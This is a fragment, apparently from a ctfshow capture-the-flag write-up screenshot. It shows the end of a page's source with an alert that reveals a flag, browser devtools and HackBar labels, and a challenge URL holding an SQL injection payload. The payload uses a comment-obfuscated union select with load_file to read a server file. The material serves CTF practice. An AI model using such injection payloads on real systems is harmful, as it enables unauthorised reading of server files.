 47 -->
48 </body>
49 </html>
50
51 <script>alert('ctfshow{462080bb-8814-42e9-b06d-25d0d38c0961}
52 ')</script>
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
https://f0c47e3f-b3e5-4749-abda-518517abbf3c.challenge.ctf.show/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/load_file('/real_flag_is_here')
Split URL